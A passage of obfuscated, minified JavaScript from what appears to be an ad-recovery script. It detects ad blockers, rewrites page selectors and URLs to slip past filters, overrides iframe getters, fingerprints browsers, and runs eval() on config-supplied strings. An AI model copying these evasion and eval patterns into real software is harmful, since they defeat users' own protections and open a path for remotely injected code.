0!==h?h:w()&&(0,l.aX)()?(h=!0,A(t)[e(1245)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(562)](p,g[n(3062)]()),(0,l.uD)(r)})),!0):([h,g]=await A(t),i.A[e(562)](p,g[e(3062)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3494)===i.A[e(4177)](e(3953),!1)||(void 0!==f?f:w()&&![e(3304),e(2046)][e(2403)]((t=>location[e(1194)][e(2503)](t)))&&e(3494)===i.A[e(4177)](m)?(x(t)[e(1245)]((t=>{const n=e;f=t,i.A[n(562)](m,t[n(3062)]())})),!0):(f=await x(t),i.A[e(562)](m,f[e(3062)]()),f))}async function A(t){return await async function(){const t=a2A;let e=!1;try{const n=document[t(3254)](t(2803));n[t(3513)]("id",t(2735)),document[t(3630)][t(4312)](n),n[t(3513)](t(1412),t(1346));const r=["ad",t(2613),t(2735),t(2732),t(3709),t(3121),t(3644),t(2429),t(1315),t(4291),t(2655),t(2874),t(695),t(3482),t(2694),t(1654),t(3672),t(4034),t(2105)];for(const i of r){n[t(3354)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2147)](n);if(t(1017)===r[t(1719)]||t(1469)===r[t(494)]){o.A[t(3255)](t(993)),e=!0;break}}document[t(3630)][t(1156)](n)}catch(e){o.A[t(3255)](t(3735)[t(1814)](e))}return e}()?[!0,1]:await async function(){const t=a2A,e=XMLHttpRequest[t(3062)]();return!(!e[t(3796)](t(1092))||!e[t(3796)](t(919))||(o.A[t(3255)](t(3666)),0))}()?[!0,2]:await async function(t){const e=a2A,n=[];if(t)for(const r of t)e(3503)===r[e(2620)]&&n[e(570)]({url:r[e(3119)]});const r=window[e(2124)][e(1194)][e(2503)](e(2929));return r?n[e(570)]({url:e(3052)}):(n[e(570)]({url:e(4456),mustIncludeStrings:[e(3709)],mustExcludeStrings:[e(933)]}),s.A[e(4029)]()||n[e(570)]({url:e(4426),mustIncludeStrings:[e(1548)],mustExcludeStrings:[e(933)]})),(await Promise[e(4243)]([...n[e(2883)]((t=>k(t[e(3119)],t[e(638)],t[e(3449)]))),r?_():E()]))[e(2403)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a2A,n=t[e(3876)]||[],r=await Promise[e(4243)](t[e(3119)][e(2883)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2A;if(i(670)===t[i(2620)]){const t=new XMLHttpRequest;t[i(2641)](i(2229),(()=>{const r=i;4===t[r(2511)]&&(t[r(4171)]>=200&&t[r(4171)]<300||n[r(3796)](t[r(4171)])?e():o())})),t[i(2641)](i(2102),(()=>o())),t[i(3435)](i(1208),r),t[i(3066)]()}else if(i(3844)===t[i(2620)])if(s.A[i(1259)]())k(r)[i(1245)]((t=>t?o():e()))[i(2907)](o);else{const t=new Image;t[i(2641)](i(1908),(()=>e())),t[i(2641)](i(2102),(()=>o())),t[i(1550)]=r}else if(i(3267)===t[i(2620)]){const t=document[i(3254)](i(3267));t[i(2641)](i(1908),(()=>e())),t[i(2641)](i(2102),(()=>o())),t[i(1550)]=r,document[i(3630)][i(4312)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3255)](i(2237)[i(1814)](t[i(3119)])),!0):(o.A[i(3255)](i(1178)[i(1814)](t[i(3119)],i(3327))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3844),url:[e(4431),e(2709)]})}async function k(t){const e=r;let n=arguments[e(4459)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(4459)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(4177)]()[e(947)][e(519)](window,t);if(r[e(590)])return!0;if(null===r[e(1780)]&&e(895)===r[e(2620)])return!0;if(r[e(4171)]<200||r[e(4171)]>=300)return!0;const o=await r[e(1949)]();if(0===o[e(4459)])return!0;if(!n[e(1692)]((t=>o[e(3796)](t))))return!0;if(i[e(2403)]((t=>o[e(3796)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3255)](e(2044)[e(1814)](t)),!1):(o.A[e(3255)](e(2456)[e(1814)](t,e(1844))),!0)}return!1}async function _(){const t=r,e=document[t(3254)](t(2114)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1412)][o(2785)](o(3462),"0"),e[o(1412)][o(2785)](o(1261),"0"),e[o(1412)][o(2785)](o(494),o(1469)),e[o(1412)][o(2785)](o(3171),o(1017)),document[o(3630)][o(4312)](e);const s=null===(i=d.A[o(4177)](window)[o(4179)][o(4177)][o(519)](e,window))||void 0===i?void 0:i[o(3922)];if(!s)return n(!1);s[o(2164)][o(3435)](),s[o(2164)][o(4390)](o(2294)),s[o(2164)][o(876)]();const a=s[o(2164)][o(3254)](o(3267));a[o(3513)](o(1550),o(3052)),a[o(2641)](o(1908),(()=>n(!1))),a[o(2641)](o(2102),(()=>n(!0))),s[o(2164)][o(3630)][o(4312)](a)}));return e[t(1869)](),n}async function E(){const t=r,e=document[t(3254)](t(2114)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1412)][o(2785)](o(3462),"0"),e[o(1412)][o(2785)](o(1261),"0"),e[o(1412)][o(2785)](o(494),o(1469)),e[o(1412)][o(2785)](o(3171),o(1017)),document[o(3630)][o(4312)](e);const s=null===(i=d.A[o(4177)](window)[o(4179)][o(4177)][o(519)](e,window))||void 0===i?void 0:i[o(3922)];if(!s)return n(!0);s[o(2164)][o(3435)](),s[o(2164)][o(4390)](o(2294)),s[o(2164)][o(876)]();const a=s[o(2164)][o(3254)](o(3267));a[o(3513)](o(1550),o(4456)),a[o(2641)](o(1908),(()=>{const t=o;try{var e;const r=s[t(3709)];if(!r)return n(!0);if(!(null===(e=Object[t(3433)](r,t(1689)))||void 0===e?void 0:e[t(562)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2641)](o(2102),(()=>n(!0))),s[o(2164)][o(3630)][o(4312)](a)}));return e[t(1869)](),n}function M(){const t=r,e=i.A[t(4177)](t(2037),!1,t(3453));return!!e&&!!e[t(2130)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});class o{static[r(747)](){const t=r;try{if(null!=window[t(1205)][t(691)]&&t(747)===window[t(1205)][t(691)][t(747)][t(3347)])return!0}catch(t){}return!1}static[r(4029)](){const t=r;try{if(o[t(747)]())return!1;const e=navigator[t(2211)][t(3069)](),n=[t(3209)];return![t(2203),t(485),t(3194),t(3693),t(3730),t(3478),t(780),t(4102),t(1238),t(2952),t(3699),t(831),t(1400)][t(2403)]((n=>e[t(3796)](n)))&&n[t(2403)]((n=>e[t(3796)](n)))}catch(t){}return!1}static[r(2144)](){const t=r;try{if(o[t(747)]())return!1;const e=navigator[t(2211)][t(3069)]();if(e[t(3796)](t(3893))||e[t(3796)](t(604)))return!0;const n=[t(1238)];return![t(2203),t(485),t(3194),t(3693),t(3730),t(3478),t(780),t(4102),t(2952),t(3699),t(831),t(1400)][t(2403)]((n=>e[t(3796)](n)))&&n[t(2403)]((n=>e[t(3796)](n)))}catch(t){}return!1}static[r(1259)](){const t=r;try{const e=navigator[t(2211)][t(3069)]();return e[t(3796)](t(2026))&&e[t(3796)](t(2617))}catch(t){}return!1}static[r(2031)](){const t=r;try{return navigator[t(2211)][t(3069)]()[t(3796)](t(1330))}catch(t){}return!1}static[r(2395)](){const t=r;return navigator[t(2211)][t(3069)]()[t(3796)](t(1375))}}},7833:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(3370),s=6e5,a=()=>{const t=r,e=o.A[t(4177)](i);if(e)try{const n=Date[t(3399)](),r=JSON[t(1060)](atob(e))[t(2860)]((e=>e[t(3487)]+s>n));o.A[t(562)](i,btoa(JSON[t(2958)](r)))}catch(t){}},c=()=>!window[r(2124)][r(1194)][r(2503)](r(2046)),l=t=>{const e=r;a();const n=o.A[e(4177)](i);if(n)try{const r=JSON[e(1060)](atob(n)),o=Date[e(3399)](),i=r[e(3273)]((n=>n[e(3119)]===t));if(!i||i[e(3487)]+s<o)return;return i[e(1258)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(4177)](i);try{const r=s?JSON[n(1060)](atob(s)):[],a=r[n(575)]((e=>e[n(3119)]===t));-1!==a?(r[a][n(1258)]=e,r[a][n(3487)]=Date[n(3399)]()):r[n(570)]({url:t,timestamp:Date[n(3399)](),blocked:e}),o.A[n(562)](i,btoa(JSON[n(2958)](r)))}catch(t){}}},1477:(z,O,V)=>{"use strict";const Oi=a2A;V.d(O,{A1:()=>J,AG:()=>l,M5:()=>F,VE:()=>q,VL:()=>t,vR:()=>j,z9:()=>v});var P=V(129),g=V(8599),L=V(704),i=V(896),y=V(6675),R=V(5027),u=V(8486),d=V(7020),w=V(3726),D=V(7833);function v(Y){const O3=a2A,o=null==Y?void 0:Y[O3(2883)](((t,e)=>({autoRecovery:t,configIndex:e})))[O3(2860)]((t=>{const e=O3;let{autoRecovery:n}=t;return n[e(1602)]}))[O3(3273)]((k=>{const O5=O3;let{autoRecovery:G}=k;if(!G[O5(2140)])return!0;try{if(eval(G[O5(2140)][O5(3208)]))return!0}catch(t){u.A[O5(3255)](O5(2968),t)}return!1}));return o}function t(t,e,n){const r=a2A;try{const o=(0,P.Wq)({protectUrlContext:e,url:n,kind:P.MN[r(2369)],endpoint:g.A[r(4242)]}),i=r(1119)[r(1814)](o,'"]');if(!L.A[r(4177)](t)[r(2494)][r(519)](t[r(2164)][r(3630)],i)){const e=t[r(2164)][r(3254)](r(3951));e[r(3606)]=r(2015),e.as=r(3267),L.A[r(4177)](t)[r(1589)][r(562)][r(519)](e,o),t[r(2164)][r(3630)][r(4312)](e)}}catch(t){}}const H=[];let S=!1;function l(t,e,n){const r=a2A;H[r(570)](n),S||(S=!0,function n(){const o=r,i=H[o(965)]();if(!i)return void(S=!1);const s=t[o(2164)][o(3254)](o(3267));s[o(1550)]=(0,P.Wq)({protectUrlContext:e,url:i[o(1550)],kind:P.MN[o(2369)],endpoint:g.A[o(4242)]});for(const{name:t,value:e}of Array[o(4274)](i[o(2905)]))o(1550)!==t&&s[o(3513)](t,e);i[o(4139)]||i[o(754)]?(s[o(2641)](o(1908),(()=>{const t=o;i[t(4028)](new Event(t(1908)))})),s[o(2641)](o(2102),(()=>{const t=o,e=new Event(t(2102));e[t(2895)]=!0,i[t(4028)](e)})),t[o(2164)][o(3630)][o(4312)](s),n()):(s[o(2641)](o(1908),(()=>{const t=o;i[t(4028)](new Event(t(1908))),n()})),s[o(2641)](o(2102),(()=>{const t=o,e=new Event(t(2102));e[t(2895)]=!0,i[t(4028)](e),n()})),t[o(2164)][o(3630)][o(4312)](s))}())}async function J(t,e,n){const r=a2A;if(!(0,D.Tq)())return await B(t,e,n);const o=(0,D.H$)(n);if(void 0!==o)return B(t,e,n)[r(1245)]((t=>{(0,D.fd)(n,t)})),o;const i=await B(t,e,n);return(0,D.fd)(n,i),i}async function B(t,e,n){const r=a2A;if(d.A[r(2144)]()&&d.A[r(2395)]())return await(0,w.p)(e,n);const o=t[r(2164)][r(3254)](r(3951));o[r(3606)]=r(2015),o.as=r(3267),L.A[r(4177)](t)[r(1589)][r(562)][r(519)](o,n);const i=new Promise((e=>{const n=r;o[n(2641)](n(1908),(()=>{const r=n;try{t[r(2164)][r(3630)][r(1156)](o)}catch(t){}e(!1)})),o[n(2641)](n(2102),(()=>{const r=n;try{t[r(2164)][r(3630)][r(1156)](o)}catch(t){}e(!0)}))}));return t[r(2164)][r(3630)][r(4312)](o),i}function j(t,e,n){const r=a2A;if(n[r(3034)]&&n[r(2427)]instanceof Element&&!n[r(2427)][r(1506)]){n[r(2427)][r(1506)]=!0;const o=(0,P.Wq)({protectUrlContext:t,url:n[r(3034)],kind:P.MN[r(4105)],endpoint:g.A[r(4242)]}),i=e[r(2164)][r(3254)](r(3951));Array[r(4274)](n[r(2427)][r(2905)])[r(3443)]((t=>{const e=r;i[e(3513)](t[e(3347)],t[e(3356)])})),L.A[r(4177)](e)[r(1589)][r(562)][r(519)](i,o),i[r(1506)]=!0,n[r(2427)][r(3904)](r(1163),i)}}const U=[Oi(1484),Oi(574),Oi(621),Oi(4450),Oi(4091),Oi(883),Oi(1834),Oi(2452),Oi(1158),Oi(1476),Oi(1771),Oi(1979)],C=3,X=t=>{const e=Oi;var n;if(e(1017)!==t[e(1412)][e(1719)]||!t[e(1085)][e(3796)](e(1008)))return!1;if(t[e(1085)][e(4459)]>1e4)return!0;const r=null!==(n=t[e(3803)])&&void 0!==n?n:"";return U[e(2860)]((t=>r[e(3796)](t)))[e(4459)]>=C},q=(t,e,n)=>{const r=Oi,o=t=>(0,i.Bo)(e,t),s=t=>(0,i.pI)(e,t),a=t=>(0,i.yu)(e,t);try{for(const d of Array[r(4274)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(1506)]){var c;if(!X(d)||null!==(c=e[r(1628)])&&void 0!==c&&c[r(2403)]((t=>{const e=r;var n;return null===(n=d[e(3803)])||void 0===n?void 0:n[e(3796)](t)}))){var l,u;const n=(0,y.Qw)({protectUrlContext:t,selector:null!==(l=d[r(3803)])&&void 0!==l?l:"",idFilter:t=>(0,i.Bo)(e,t),attributeFilter:t=>(0,i.yu)(e,t)});d[r(3803)]=null!==(u=d[r(3803)])&&void 0!==u&&u[r(3796)](r(4380))?n:""[r(1814)](d[r(3803)],",")[r(1814)](n)}for(let e=0;e<d[r(1412)][r(4459)];e++){const n=d[r(1412)][e],i=d[r(1412)][n];r(1517)==typeof i&&i[r(3796)](r(4081))&&(d[r(1412)][n]=(0,y.oY)({protectUrlContext:t,value:i,idFilter:o,urlFilter:s,attributeFilter:a}))}}q(t,e,d[r(2500)]),d[r(1506)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(1506)]&&q(t,e,d[r(2500)]),d[r(1506)]=!0)}catch(t){}},F=(t,e,n)=>{const r=Oi;if(!(n instanceof Element))return;const o=L.A[r(4177)](window)[r(3737)][r(4177)][r(519)](n);if((0,i.ts)(e,o)){const t=L.A[r(4177)](window)[r(4437)][r(4177)][r(519)](n),e=r(3357)+(0,R.md)(o[r(3069)]()),i=new RegExp("<"[r(1814)](o[r(3069)](),r(3042)),"gi"),s=new RegExp("</"[r(1814)](o[r(3069)](),">"),"gi"),a=t[r(735)](i,"<"[r(1814)](e,"$1"))[r(735)](s,"</"[r(1814)](e,">"));L.A[r(4177)](window)[r(4437)][r(562)][r(519)](n,a)}const s=L.A[r(4177)](window)[r(3588)][r(4177)][r(519)](n);(0,i.Bo)(e,s)&&L.A[r(4177)](window)[r(3588)][r(562)][r(519)](n,(0,R.md)(s));const a=L.A[r(4177)](window)[r(3142)][r(4177)][r(519)](n);for(const t of Array[r(4274)](a))(0,i.Bo)(e,t)&&(a[r(3114)]((0,R.md)(t)),a[r(1869)](t));const c=L.A[r(4177)](window)[r(1960)][r(4177)][r(519)](n);for(const t of Array[r(4274)](c))if((0,i.yu)(e,t[r(3347)])){const e=r(1260)+(0,R.md)(t[r(3347)][r(3210)](5)[r(3069)]());L.A[r(4177)](window)[r(504)][r(519)](n,e,t[r(3356)]),L.A[r(4177)](window)[r(3829)][r(519)](n,t[r(3347)])}else(0,i.v5)(e,t[r(3347)],t[r(3356)])&&L.A[r(4177)](window)[r(504)][r(519)](n,t[r(3347)],(0,R.md)(t[r(3356)]));if(n instanceof HTMLAnchorElement){const o=L.A[r(4177)](window)[r(4345)][r(519)](n,r(3034));if(o&&!(0,P.EW)(o))try{const i=new URL(o)[r(1194)];(e[r(4368)][r(2403)]((t=>t[r(2463)](o)))||e[r(2200)][r(2403)]((t=>i[r(2503)](t))))&&L.A[r(4177)](window)[r(504)][r(519)](n,r(3034),(0,P.Wq)({protectUrlContext:t,url:o,kind:P.MN[r(1035)],endpoint:g.A[r(4242)]}))}catch(t){}}const l=n[r(967)]()[r(2860)]((t=>t[r(3796)](r(1353))));l[r(4459)]>0&&l[r(3443)]((t=>{n[r(1255)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2A,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2A;try{var a,c;await function(){const t=a2A;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(3399)](),a=()=>{const t=i;t(974)!=typeof window[t(2012)]?Date[t(3399)]()-s>e?r(new Error(t(1812))):setTimeout(a,o):n(window[t(2012)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1536)!==t[s(1500)]&&s(4240)!==t[s(1500)]||e&&!t[s(2790)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2012)])||void 0===o||o[r(519)](i,r(2688),2,(()=>{}),t[r(1983)])}catch{}n(t)}};null===(a=(c=window)[s(2012)])||void 0===a||a[s(519)](c,s(2641),2,d),setTimeout((()=>{l||i(new Error(s(4477)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2A;var n,r;return!!(null!==(n=null===(r=t[e(3437)])||void 0===r?void 0:r[e(4313)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(809));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(3399)](),a=()=>{const t=i;t(974)!=typeof window[t(1742)]?Date[t(3399)]()-s>e?r(new Error(t(1414))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1742)])||void 0===r||r[e(519)](o,e(2641),((t,r)=>{const o=e;r&&t&&(o(4294)===t[o(901)]||o(2187)===t[o(901)])&&n(t)})),null===(i=(s=window)[e(1742)])||void 0===i||i[e(519)](s,e(4113),((t,r)=>{r&&t&&n({eventName:e(949),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1451)](t)}return{result:await Promise[n(4224)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3992);var w=function(t){const e=r;return t[t[e(3918)]=0]=e(3918),t[t[e(2637)]=1]=e(2637),t[t[e(1672)]=2]=e(1672),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(4459)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1672)],s=arguments[e(4459)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(4459)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(4032)]=t,this[e(2592)]=o,this[e(3308)]=s,this[e(3097)]=a,(0,i.A)(this,e(1925),(function(t){const r=e;for(var o=arguments[r(4459)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3399)](),inventoryId:n[r(3308)],args:i}})),(0,i.A)(this,e(4147),(()=>{const t=e;window[t(2641)](t(2752),(e=>{const n=t;if(e[n(992)]&&e[n(992)][n(3257)]===g){if(this[n(2592)]===w[n(2637)])return y({inventoryId:this[n(3308)],...e[n(992)]});if(this[n(2592)]===w[n(3918)]&&e[n(992)][n(3308)]){if(n(3255)===e[n(992)][n(1445)])return b[n(3255)]("["[n(1814)](e[n(992)][n(3308)],"]"),...e[n(992)][n(1558)]);if(n(1451)===e[n(992)][n(1445)])return b[n(1451)]("["[n(1814)](e[n(992)][n(3308)],"]"),...e[n(992)][n(1558)]);if(n(2102)===e[n(992)][n(1445)])return b[n(2102)](e[n(992)][n(2102)],"["[n(1814)](e[n(992)][n(3308)],"]"),...e[n(992)][n(1558)])}}}))})),(0,i.A)(this,e(4255),(()=>{const t=e,n=async()=>{const t=a2A;if(t(920)!==window[t(2124)][t(3552)]&&t(1389)!==window[t(2124)][t(3552)])return;window[t(2124)][t(3552)]="";const e=prompt(t(3958));if(t(3638)===e)return this[t(3097)][t(3443)]((e=>console[t(807)](...e[t(1558)])));if(t(1389)!==e)return;const n=prompt(t(1819)),r=prompt(t(2752)),o=await b[t(3422)](t(696),null!=n?n:t(4333),null!=r?r:t(4333));alert(t(4066)),window[t(3435)](t(3688)[t(1814)](o))};window[t(2641)](t(3529),n),window[t(2094)](n,3e3)})),o===w[e(3918)]&&this[e(4255)](),o!==w[e(3918)]&&o!==w[e(2637)]||this[e(4147)]()}static[r(3255)](){const t=r;this[t(1350)]();for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2995)][t(1925)](t(3255),...n);if(this[t(2995)][t(2592)]!==w[t(3918)])return y(i);this[t(2995)][t(3097)][t(570)](i),(l.A[t(3255)]||t(3494)===u.A[t(4177)](t(1626),!1))&&console[t(807)](...n)}static[r(1451)](){const t=r;this[t(1350)]();for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2995)][t(1925)](t(1451),...n);if(this[t(2995)][t(2592)]!==w[t(3918)])return y(i);this[t(2995)][t(3097)][t(570)](i),(l.A[t(3255)]||t(3494)===u.A[t(4177)](t(1626),!1))&&console[t(1451)](...n)}static[r(2102)](t){const e=r;this[e(1350)]();for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2995)][e(1925)](e(2102),[t,...o]);if(s[e(2102)]=t,this[e(2995)][e(2592)]!==w[e(3918)])return y(s);this[e(2995)][e(3097)][e(570)](s),(l.A[e(3255)]||e(3494)===u.A[e(4177)](e(1626),!1))&&console[e(2102)](t,...o)}static[r(1362)](t,e){const n=r;return this[n(1350)](),b[n(3255)](n(1362),t,e),b[n(3255)](n(2092),(0,d.j)()),b[n(3422)](t,e,e)}static async[r(3422)](t,e,n){const o=r;this[o(1350)]();const i=this[o(2995)][o(3097)][o(2883)]((t=>({...t,timestamp:Math[o(4364)](t[o(3487)]/1e3)}))),u=c.A[o(3891)](JSON[o(2958)](i)),d=await(0,m.C8)(this[o(2995)][o(4032)],l.A[o(4242)])?(0,m.XV)(l.A[o(4242)],0):l.A[o(4242)],g=new URL(""[o(1814)](d,o(615)));return g[o(3235)][o(4370)](o(2075),l.A[o(2075)]),g[o(3235)][o(4370)](o(2620),t),g[o(3235)][o(4370)](o(729),e),g[o(3235)][o(4370)](o(2752),n),g[o(3235)][o(4370)](o(3119),location[o(3034)]),g[o(3235)][o(4370)](o(2848),(0,h.z3)()[o(3062)]()),g[o(3235)][o(4370)](o(2275),(await(0,f.H4)())[o(3062)]()),g[o(3235)][o(4370)](o(3325),p.A[o(3136)](16,16)),(await a.G[o(1468)](o(2038),(0,s.Wq)({protectUrlContext:this[o(2995)][o(4032)],url:g,endpoint:d}),u))[o(1780)]}}o=b,(0,i.A)(b,r(2995),void 0),(0,i.A)(b,r(952),(t=>o[r(2995)]=new o(t,w[r(3918)]))),(0,i.A)(b,r(1356),((t,e)=>o[r(2995)]=new o(t,w[r(2637)],e))),(0,i.A)(b,r(1350),(()=>{const t=r;o[t(2995)]||(o[t(2995)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(744)][e(3922)];){n=n[e(1433)][e(3922)];try{t[e(3257)]=g,n[e(3129)](t,"*")}catch(t){}}}},4273:(z,O,V)=>{"use strict";V.d(O,{I:()=>d,i:()=>u});var P=V(8599),g=V(4622),L=V(5027),i=V(129),y=V(1849),R=V(8486);const u=()=>{const t=a2A;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rxaia8,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiaiai,rk8rxravorx8aqta9rkrqbrk9raabrworxrkrqab8a0rx,rk8rxr4rwv6rkrqrk9agagrk,rkabaoaxrxrkrqrkrw6pvavrwrk,rkrapaxredrkrqrk6rjab222rbzeajaviavrkai,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2q4rkai";if(18===e[t(4459)])return null;const n=(0,g.OC)(decodeURI(e));if(!n)throw t(2491);return n}catch(e){const n=t(3939)[t(1814)](e);return R.A[t(2102)](n),(0,y.Pf)(n,new URL(P.A[t(4242)])[t(1194)],(async e=>await R.A[t(1362)](t(3553),e))),null}},d=(t,e,n,r)=>{const o=a2A;t[o(2860)]((t=>o(4243)===t[o(2479)]||o(3199)===t[o(2479)]&&e||o(726)===t[o(2479)]&&e&&n||o(3093)===t[o(2479)]&&!e))[o(3443)]((t=>(t=>{const e=o;try{const n=t[e(3217)][e(735)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,i.Wq)({protectUrlContext:r,url:n,endpoint:P.A[e(4242)]})))[e(735)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,L.md)(e)));t[e(4420)]&&w(n),t[e(4054)]&&window[e(2094)]((()=>w(n)),t[e(4054)][e(2518)]),t[e(977)]&&window[e(2641)](t[e(977)][e(2620)],(()=>w(n)))}catch(t){console[e(2102)](t)}})(t)))},w=D=>{const OK=a2A;try{eval(D)}catch(t){P.A[OK(3255)]&&console[OK(2102)](OK(4167),t)}}},7177:(z,O,V)=>{"use strict";const Ox=a2A;V.d(O,{N2:()=>l,je:()=>J,lD:()=>S});var P=V(8486),g=V(3351);const L=Ox(4057),i={querySelectorAll:()=>[]},y={postMessage:()=>null,document:i,parent:window};function R(){const t=Ox;safe[t(3905)]();const e=Object[t(3433)](HTMLIFrameElement[t(703)],t(3518));Object[t(1789)](HTMLIFrameElement[t(703)],t(3518),{get:function(){const n=t;if(this[n(3185)](L))return y;for(var r=arguments[n(4459)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(4177)][n(519)](this,...o)}});const n=Object[t(3433)](HTMLIFrameElement[t(703)],t(2388));Object[t(1789)](HTMLIFrameElement[t(703)],t(2388),{get:function(){const e=t;if(this[e(3185)](L))return i;for(var r=arguments[e(4459)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return n[e(4177)][e(519)](this,...o)}})}function u(t){t[Ox(3513)](L,"")}function d(){const t=Ox,e=navigator[t(2211)][t(3069)]();return![t(2203),t(485),t(3194),t(3693),t(3730),t(780)][t(2403)]((n=>e[t(3796)](n)))&&[t(1238),t(3209)][t(2403)]((n=>e[t(3796)](n)))}function w(t,e){return generateSafePromise(((n,r)=>{const o=a2A;let i=0;t[o(3443)]((s=>{const a=o;s[a(1245)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4459)]&&n(!1)}))[a(2907)](r)}))}))}function D(t){const e=Ox,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1802)](t));)r[e(570)](t[e(3210)](o,i[e(2598)])),r[e(570)](v(i[1])),o=i[e(2598)]+i[0][e(4459)];return r[e(570)](t[e(3210)](o)),r[e(4116)]("")}function v(B){const V7=Ox;try{const j=eval(B);return null===j?V7(4333):void 0===j?V7(1982):j[V7(3062)]()}catch(t){return console[V7(2102)](t),t[V7(3062)]()}}function t(t){const e=Ox;[e(3472),e(4120),e(3887),e(1426),e(3373),e(1277),e(2033),e(4011),e(1622),e(2873),e(2765)][e(2403)]((t=>location[e(1194)][e(2503)](t)))&&Object[e(1789)](t,e(1010),{get:function(){return 8}})}const H=(t,e,n)=>{const r=Ox;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3603)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(4204)][t]=e,i),clearTargeting:()=>(o[r(4204)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(4204)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1193)](o[r(4204)]),getTargetingMap:()=>o[r(4204)],setForceSafeFrame:t=>i};return i};function S(t){const e=Ox;window[e(2005)]=window[e(2005)]||{},window[e(2005)][e(1314)]=window[e(2005)][e(1314)]||[];const n=function(){const n=e,r=window[n(2005)][n(2646)];window[n(2005)][n(2646)]=function(e,o){const i=n;if(o===window[i(2005)][i(3017)][i(1767)][i(3015)]||t[i(2403)]((t=>e[i(3069)]()[i(3796)](t[i(3069)]()))))return P.A[i(3255)](i(4248),e),H(e,i(3603),i(2875));for(var s=arguments[i(4459)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(519)](this,e,o,...a)}};try{window[e(2005)][e(1314)][e(3694)](n)}catch(t){P.A[e(2102)](e(3147)+t),window[e(2005)][e(1314)][e(570)](n),window[e(2005)][e(1314)][e(570)]((()=>{const 